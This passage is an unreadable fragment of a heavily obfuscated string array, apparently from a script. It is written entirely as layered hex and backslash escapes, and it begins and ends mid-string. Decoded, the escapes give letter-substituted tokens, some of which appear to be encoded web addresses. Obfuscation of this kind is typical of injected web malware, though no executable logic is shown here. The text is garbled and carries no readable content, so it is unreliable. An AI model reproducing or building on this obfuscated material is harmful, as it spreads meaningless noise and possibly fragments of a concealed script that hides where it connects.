c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\